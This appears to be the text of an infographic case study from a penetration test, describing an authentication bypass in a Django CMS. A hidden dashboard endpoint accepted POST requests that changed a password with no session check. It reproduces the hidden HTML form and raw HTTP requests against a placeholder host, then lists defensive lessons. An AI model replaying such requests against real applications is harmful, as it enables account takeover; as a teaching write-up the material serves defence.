 VAPT CASE STUDY
HOW A HIDDEN CMS ENDPOINT
LED TO AN
AUTHENTICATION BYPASS
IN A DJANGO-BASED APPLICATION
A simple recon observation, a hidden dashboard,
and a flawed backend check led to a critical
password change vulnerability.
RECON
Found a hidden
/cms/dashboard
endpoint
DISCOVERY
403 Forbidden on
GET, but accessible
via POST
HIDDEN FORM
Password change
form hidden in
response (CSS)
BYPASS
Password changed
successfully even
without session
ROOT CAUSE
Server validated only
old password, not
user/session
https://target.com/cms/dashboard
CMS Dashboard
Welcome, testuser
Dashboard
Total Articles
--
Total Users
--
Total News
--
<!-- Hidden Password Change Form -->
<form id="password-change"
style="display:none; opacity:0:">
<input type="password" name="old_password"
placeholder="Old Password">
<input type="password" name="new_password"
placeholder="New Password">
<button type="submit">Change Password</button>
</form>
Password Change
Old Password
New Password
Change Password
HTTP REQUEST (With Session)
POST /cms/dashboard HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
Cookie:
old_password=MyOldPass123&new_password=NewPass123
HTTP RESPONSE
200 OK
Password changed successfully.
HTTP REQUEST (Without Session)
POST /cms/dashboard HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
old_password=MyOldPass123&new_password=NewPass123
HTTP RESPONSE
200 OK
Password changed successfully.
NO SESSION VALIDATION.
ONLY OLD PASSWORD CHECK.
KEY TAKEAWAYS
Every response
difference is a clue.
Hidden UI elements
are not security.
Authorization must be
enforced server-side.
Rate limiting is
critical.
Curiosity + Methodology
= Impactful Findings.